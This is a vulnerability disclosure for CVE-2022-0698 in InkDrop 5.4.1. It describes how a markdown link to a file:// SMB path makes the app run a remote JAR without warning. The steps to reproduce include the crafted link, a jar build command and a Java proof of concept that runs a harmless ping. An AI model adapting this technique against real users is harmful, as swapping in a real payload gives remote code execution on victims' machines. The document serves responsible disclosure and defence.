Our security team found a security issue inside InkDrop version 5.4.1. We have reserved the CVE-2022-0698 to refer to this issue. Attached below is the link to our responsible disclosure policy.
Bug description
InkDrop version 5.4.1 allows an attacker to create a malicious link inside a markdown file. When the victim clicks the link, the application opens the file using the default program. An attacker can abuse this, for example, to run a JAR file from an smb sever without warning the user.
CVSSv3 Vector:
CVSS:3.1/AV:L/AC:H/PR:N/UI:R/S:C/C:L/I:H/A:L
CVSSv3 Base Score:
6.9
Steps to reproduce
- Create a markdown file with the following content.

[Click me](file://192.168.1.67/ROP/Exec.jar)
- Create a malicious JAR file and host it in a SMB server. The following code can be converted into a JAR file using
jar cvfe Exec.jar Exec *.class
import java.io.*;
class Exec {
public static void main(String[] args) {
String command="cmd.exe /c ping 1.1.1.1";
try {
Process process = Runtime.getRuntime().exec(command);
} catch (IOException e) {
e.printStackTrace();
}
}
}
- Send the markdown file to the victim. When the victim clicks the markdown link the JAR file will be executed from the remote server.
It is important to validate the URI and file type before opening it. In this PoC the JAR file is executed without even notify the user.
Screenshots and files
System Information
- Version: InkDrop version 5.4.1.
- Operating System: Windows 10.0.19042 N/A Build 19042.
- Installer: Inkdrop-demo-5.4.1-Windows